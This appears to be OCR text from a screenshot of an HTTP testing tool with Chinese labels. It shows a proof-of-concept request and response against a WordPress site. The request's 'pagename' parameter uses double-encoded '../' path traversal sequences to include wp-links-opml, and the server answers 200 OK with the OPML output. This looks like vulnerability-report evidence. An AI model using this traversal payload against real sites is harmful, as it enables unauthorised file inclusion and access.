 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /?page_id=510&&
pagename=templates%252F%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%25
2Fwp-links-opml HTTP/1.1
2 Host: ? 隐私模式
3 Content-Length auto : 0
4
5
229bytes / 1803ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Nov 2026 17:21:57 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5
6
7
8 Content-Type: text/xml; charset=UTF-8
9 Content-Length auto : 229
10
11 <?xml version="1.0"?>
12 <opml version="1.0">
13 <head>
14 <title>
15 Links for Your Fleet Elite </title>
16 <dateCreated>Tue, 03 Nov 2026 17:21:59 GMT</dateCreated>
17 <!-- generator="WordPress/7.1" -->
18 </head>
19 <body>
20 </body>
21 </opml>
22